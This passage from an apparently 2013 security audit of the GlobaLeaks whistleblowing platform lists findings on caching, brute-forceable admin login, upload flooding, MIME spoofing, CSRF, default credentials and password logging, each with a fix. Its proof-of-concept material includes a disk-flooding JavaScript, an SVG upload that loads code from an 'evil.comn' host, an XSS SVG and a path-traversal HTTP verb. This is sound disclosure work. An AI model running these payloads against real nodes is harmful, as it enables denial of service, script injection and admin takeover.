"tags": [], "contexts": ["3e4d1fea-1f1f-4410-b976-13bf946f4da2"], "can_delete_submission":
true, "creation_date": "2013-06-03T17:18:10.544571", "receiver_level": 1, "receiver_gus": 
"f30391ec-5c6f-4394-a76c-7e9dc537e081", "name": "test_receiver2"}]
[{"name": "test_receiver", "tags": [], "contexts": ["3e4d1fea-1f1f-4410-b976-
13bf946f4da2"], "can_delete_submission": true, "access_counter": 0, "receiver_level": 1, 
"receiver_gus": "7bd400de-1cb6-4ecc-8a56-00b92b4fc623", "description": ""}, {"name": 
"test_receiver2", "tags": [], "contexts": ["3e4d1fea-1f1f-4410-b976-13bf946f4da2"], 
"can_delete_submission": true, "access_counter": 0, "receiver_level": 1, "receiver_gus": 
"f30391ec-5c6f-4394-a76c-7e9dc537e081", "description": ""}]
```

```
1
 https://developer.mozilla.org/en/docs/ Properly_Configuring_Server_MIME_Types
```

```
<sup>2</sup> http://blogs.msdn.com/b/mapo/archive/2007/11/12/remove-the-open-button- rom-the-file-download-dialog-box-in-
internet-explorer.aspx
```
The issue happens because the Globaleaks node is not setting any of the cache control headers: Cache-Control, Pragma or Expires. In order to solve this problem, it is recommended to serve authenticated web pages with the following header values:

*Cache-control: no-cache, no-store Pragma: no-cache Expires: Mon, 01-Jan-1990 00:00:00*

…

These headers instruct web browsers and intermediate proxies to avoid storage of this information, which may otherwise lead to incrimination of Globaleaks users. For more information on caching see the following resource: http://www.mnot.net/cache\_docs/

<span id="page-7-0"></span>**GL01-014 Lack of protection against brute-forcing admin role password** *(Medium)*

The Globaleaks application allows for repeated login tries for an admin role - without any delays, request tickets or other measurements to prohibit high-frequent login attempts.

An exemplary request would look like this:

```
POST /authentication HTTP/1.1
Host: 192.168.3.116:8082
Proxy-Connection: keep-alive
Content-Length: 63
Accept: application/json, text/plain, */*
Origin: http://10.0.0.1:8082
X-Requested-With: XMLHttpRequest
Content-Type: application/json;charset=UTF-8
Referer: http://10.0.0.1:8082/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8,pl;q=0.6
```
{"username":"ignore-me","password":"globaleaks","role":"admin"}

The username field value is being ignored. By only modifying the password field, an attacker might brute-force the password as the application does not introduce any countermeasure against such threat (like account lockout, attack slowdown by introducing time delays or e.g. CAPTCHA).

It is recommended to enforce a complex password requirements for the administrative role and/or introduce a concept of administrative username that must also be given upon authentication. Additionally time delay upon authentication should be introduced to discourage brute-forcing attacks.# <span id="page-8-2"></span>**Miscellaneous**

This section covers those noteworthy findings, that didn't lead to an exploit but might aid an attacker in doing so. Most of those findings are vulnerable code snippets that did not provide an easy way to be called. While the vulnerability is present, an exploit might not always be possible.

### <span id="page-8-1"></span>**GL01-005 Log-File contains un-encoded HTML characters** *(Low)*

The Globaleaks Log-File does not encode certain special characters. This might aid an attacker in exploiting a LFI vulnerability on the Globaleaks Backend server by first creating Log-File entries containing exploit code and then including that Log-File.

As with Apache and other server-software creating logs, critical characters should be encoded (HTML entities or URL encoding). Furthermore, the log file is (read-)accessible to all users - this should be avoided to minimize the risk for this file to be used as a tool in a Local File Inclusion exploit. This issue relates to **GL01-016**.

### <span id="page-8-0"></span>**GL01-006 Whistleblower uploads allow flooding the server hard-disk** *(Medium)*

The Globaleaks API does not distribute Upload tickets to manage and prohibit massuploads from unauthenticated users. During our tests, we created a small JavaScript that creates upload requests sending garbage data towards the API. The API does validate the size - but not the number of uploads.

In our tests, we managed to create packages of 16-20 Megabytes of garbage data and used repeated requests to flood the server - and fill its hard-disk.

```
PoC:
data = 'A';
for(i=0; i<=23; i++){
data+=data;
}
x = new XMLHttpRequest();
x.open('POST', 'http://127.0.0.1:8082/submission/f5b05451-2292-439c-8fd5-
99ace1238a33/file');
x.setRequestHeader('Content-Type','multipart/form-data;
boundary=---------------------------79828322619496251921165499648')
x.setRequestHeader('Set-Cookie','hello=goodbye')
x.send('-----------------------------79828322619496251921165499648\r\n\
Content-Disposition: form-data; name="x[y]"; filename="foobar"\r\n\
Content-Type: application/octet-stream\r\n\
\r\n\
'+data+'\r\n\
-----------------------------79828322619496251921165499648--')
```
It is recommended to only allow uploads if the uploader uses a valid ticket. The ticket can be generated with each upload request. If a ticket is used twice or no ticket is present, the upload will be aborted and no file should be created on the server's harddisk. During the discussion with the development team it was discovered that the issue is known and countermeasures are planned for future releases.# <span id="page-9-2"></span>**GL01-007 Crafted File-Uploads allow Content-Type Spoofing** *(Low)*

The Globaleaks application currently trusts the client-provided data for correct meta-data delivery in regards to uploaded files. An attacker can for instance upload an executable or HTML/SVG file - and simply declare the MIME-Type to be *text/plain*. The Globaleaks application will display the attacker-provided MIME-Type and not verify, whether the file is actually *text/plain* or contains potentially dangerous data. This may lead to a system compromise of the trusting user opening that very file.

#### **PoC:**

```
x = new XMLHttpRequest();
x.open('POST', 'http://127.0.0.1:8082/submission/f5b05451-2292-439c-8fd5-
99ace1238a33/file');
x.setRequestHeader('Content-Type','multipart/form-data;
boundary=---------------------------79828322619496251921165499648')
x.send('-----------------------------79828322619496251921165499648\r\n\
Content-Disposition: form-data; name="x[y]"; filename="evil.svg"\r\n\
Content-Type: text/plain\r\n\
\r\n\
<svg onload=deployApplet('//evil.comn/attack.class')>\r\n\
-----------------------------79828322619496251921165499648--')
```
It is recommended to either treat all uploaded files as potentially malicious and omit the MIME-Type information - or use a library to determine the MIME-Type properly.

#### <span id="page-9-1"></span>**GL01-008 X-Frame-Options header not present** *(Low)*

The X-Frame-Option header should be present on all pages to prevent clickjacking based attacks and disabling compatibility mode inhritance on Internet Explorer. At the moment no header is present allowed every page to be framed from an external site.

#### **Recommendation:**

We recommend that X-Frame-Options is returned with every response. If frames are used on the site then *X-Frame-Options:sameorigin* should be used if no frames are required *X-Frame-Options: deny* should be used.

# <span id="page-9-0"></span>**GL01-009 Login/File upload sections do not have CSRF tokens** *(Low)*

Both the file upload and login sections are not protected by tokens this would allow a remote site to force a user to login or upload a file. This could be used for incrimination of a target. This issue relates to ticket **GL01-006**.

**URL:** [http ://127.0.0.1:8082/#/login](http://127.0.0.1:8082/#/login) **URL:** http://127.0.0.1:8082/ submission/4 a 3140 ac - f 447 - 4 a 12 - a e 9 c - ba 8 c 30f 79050/file

#### **Recommendation:**

A CSRF token/ upload ticket should be generated and placed in the DOM and sent via XHR for validation.

#### <span id="page-10-1"></span>**GL01-010 Admin role does not have a username** *(Low)*

The admin user level does not have a valid username. To authenticate with admin privileges you only need to supply a valid password and admin role type. Without a valid username this increases likelihood of a brute force attack since an attacker only has to try password combinations rather than username/password combinations. In addition if multiple admin accounts are required in future the application design would make it more difficult to implement securely.If account lockout procedures were in place for the admin account, it would be possible to DoS the admin account by repeatedly triggering this protection and because the admin account isn't changeable and is publically known there would be no counter measure other than IP filtering and increasing the failed login attempts counter.

#### **Recommendation:**

We recommend that the role of "admin" is customizable on installation and randomized or that admin accounts have a username which is customizable and contains a blacklist of known admin accounts.

#### <span id="page-10-0"></span>**GL01-011 Admin-Uploads functional despite content filter/validation** *(Low)*

**URL**: [http ://127.0.0.1:8082/#/ admin/content](http://127.0.0.1:8082/#/admin/content) **Example:** http://127.0.0.1:8082/ static/ test.svg (possible XSS, possible local XSS)

#### **Console output:**

-----------------------------21049797608356230452004312549 Content-Disposition: form-data; name="hidden\_service" ------------------------------21049797608356230452004312549 Content-Disposition: form-data; name="public site" -----------------------------21049797608356230452004312549 Content-Disposition: form-data; name="profile"; filename="test.svg" Content-Type: image/svg+xml **<svg xmlns="http://www.w3.org/2000/svg"> <circle r="40" fill="red"> <script>alert(location)</script> </circle> </svg>** 

-----------------------------21049797608356230452004312549--

```
uploading to /admin/staticfiles?globaleaks_logo
412 Precondition Failed
"NetworkError: 412 Precondition Failed - http://127.0.0.1:8082/admin/staticfiles?
globaleaks_logo"
static...ks_logo
There was a problem
All complete
```
It is possible to upload files to the Globaleaks backend server despite the system flagging them as invalid. It is recommended to not upload an image file if doesn't pass the application's validation routine.# <span id="page-11-1"></span>**GL01-012 Default admin credentials and search engine indexing** *(Medium)*

The default Globaleaks installation sets up known, public, default administrator credentials and no protection against search engine indexing (i.e. no robots.txt file). This may facilitate:

- Finding the Globaleaks node via search engines
- Gaining remote admin access to the front-end of the Globaleaks node via default credentials (also published in the wiki $^1$  $^1$ ).

This vulnerability is partially mitigated because the administrator is prompted to change the default password once they login through the front-end and by default the Globaleaks node only listens for connections from localhost. However, it may still be possible that the administrator makes the node site publicly available and enables remote access from all IPs before they change the default admin password. In order to solve this problem we suggest the following mitigations:

- The installation scripts and/or the process that starts globaleaks should prompt the user to choose a long and complex password the first time: This ensures Globaleaks default passwords are no longer a problem.
- The default installation should contain a robots txt file containing the following<sup>[2](#page-11-3)</sup>:  *[User- agent: \\*](http://www.pinnaclepixel.com/robots-useragent.html)  [Disallow: /](http://www.pinnaclepixel.com/robots-useragent.html)*

This configuration ensures that by default search engine indexing is not allowed and Globaleaks node administrators would be significantly less likely to become Google Dorks<sup>[3](#page-11-4)</sup>.

# <span id="page-11-0"></span>**GL01-013 Potential Arbitrary File writes on non-default configuration** *(Low)*

*Please note that this issue has been ranked as low because it only seems to happen in a non-default configuration.*

If cyclone debugging is enabled<sup>[4](#page-11-5)</sup>, it may be possible to write arbitrary files through a tampered HTTP verb. This seems to be due to the following code section:

```
def do_verbose_log(self, content):
 """
      Record in the verbose log the content as defined by Cyclone wrappers.
 """
filename = "%s%s" % (self.request.method.upper(), 
self.request.uri.replace("/", "_") )
       # this is not a security bug, no arbitrary patch can reach this point,
        # but only the one accepted by the API definitions
```


<span id="page-11-2"></span><sup>&</sup>lt;sup>1</sup> https://github.com/globaleaks/GlobaLeaks/wiki/Configuration-guide#step-2---login-as-admin

<span id="page-11-3"></span><sup>&</sup>lt;sup>2</sup> http://www.pinnaclepixel.com/robots-useragent.html

<span id="page-11-4"></span><sup>&</sup>lt;sup>3</sup> http://www.exploit-db.com/google-dorks/

<span id="page-11-5"></span><sup>4</sup> <https://github.com/globaleaks/GLBackend/blob/778825656533bf92edb087281a2c54bc60e881c8/> globaleaks/settings.py#L98logfpath = os.path.join(GLSetting.cyclone\_io\_path, filename)  **with open(logfpath, 'a+') as fd: fdesc.writeToFD(fd.fileno(), content)** This may result in saving files with unintended filenames and content:

**HTTP Verb:** ../../Example **URI:** .html **Content:** <script>alert(1)</script>

There are two factors that significantly mitigate this issue:

- This can only happen when cyclone debugging is enabled (not the default Globaleaks configuration)
- The uppercase conversion in self.request.method.upper() makes it unfeasible to match lowercase directories to, for example, try to place a file under /var/globaleaks/files/static/ via ../static/

<span id="page-12-0"></span>**GL01-015 Application log file contains administrator password** *(Low)*

*Please note that this issue has been ranked as low because it only seems to happen in a non-default configuration.*

Application log file consists relevant information including session ids (may be used for session hijacking) and plaintext administrator password (logged in the event of changing administrator password). Authentication data should never be stored in log files - even if the required log level needs to be enabled manually.

 log.info("Administrator password update %s => %s" % (**request['old\_password'], request['password']** ))

*GLBackend/globaleaks/handlers/admin.py, update\_node function*

2013-06-06 16:29:20+0100 [D] Authentication OK (admin) xNQcH2G2fi1LRU5jaxBTgFPJJVUMMbnLDYb58fCQ9Z 2013-06-06 16:29:21+0100 [-] **Administrator password update globaleaks => globaleaks2**

*Globaleaks.log file contents after changing administrative password*

Additionally other sensitive information such as authentication tokens is also leaked via log files on alternative non-default configurations such as "DEBUG":

```
2013-06-06 16:32:42+0100 [D] Authentication OK (admin) 
